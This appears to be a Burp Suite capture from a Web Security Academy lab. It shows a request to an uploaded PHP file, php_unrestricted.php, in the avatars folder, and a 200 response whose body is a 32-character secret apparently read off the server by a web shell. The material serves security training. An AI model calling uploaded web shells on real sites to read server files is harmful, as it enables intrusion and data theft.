 65 https://0af300b004eac9b88... GET /files/avatars/php_unrestricted.php 200 207 text php ✓ 34.246.129.62 18:54:04 3 ... 808
66 https://0af300b004eac9b88... GET /academyLabHeader 101 147 ✓ 34.246.129.62 18:54:04 3 ... 808
Request
Pretty Raw Hex \n
1 GET /files/avatars/php_unrestricted.php HTTP/2
2 Host: 0af300b004eac9b88147e43a00a10088.web-security-academy.net
3 Cookie: session=fAiUuCxmMn1ICFQHCTemoixCzKyOecYt
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer: https://0af300b004eac9b88147e43a00a10088.web-security-academy.net/my-account?id=wiener
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Priority: u=2, i
16
17
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Wed, 03 Jan 2024 17:54:04 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 32
7
8 QWh18nGg4iIunP4wAThu5HWui3hgSlzS